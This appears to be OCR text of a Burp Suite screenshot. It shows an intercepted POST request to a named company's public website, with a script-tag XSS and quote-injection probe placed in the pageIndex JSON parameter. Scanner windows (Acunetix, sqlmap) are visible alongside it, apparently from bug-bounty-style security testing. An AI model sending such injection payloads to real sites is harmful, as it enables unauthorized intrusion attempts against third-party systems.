 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz HaE
Intercept HTTP history WebSockets history Options
Request to https://www.sino-bestway.com.cn:443 [127.116.1.37]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /webArticle/getWebArticleList HTTP/1.1
2 Host: www.sino-bestway.com.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
4 Content-Type: application/json
5 Referer: https://www.sino-bestway.com.cn/
6 Content-Length: 109
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Encoding: gzip,deflate,br
9 Chrome/99.0.4844.0 Safari/537.36
10 Connection: Keep-alive
11
12 {"pageIndex":"1'\"()&%<acx><ScRiPt >alert('xss')</ScRiPt>","pageSize":"7","articleType":"CP","articleTitle":""}
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 9
? Search... 0 matches
Acunetix - Vulnerab... Mozilla Firefox awvs14-XSSscan XSS 下载 sqlmap C:\SRC\1.txt • - Subl... Burp Suite Professi... README.md - Typo... Proxifier 英 16:56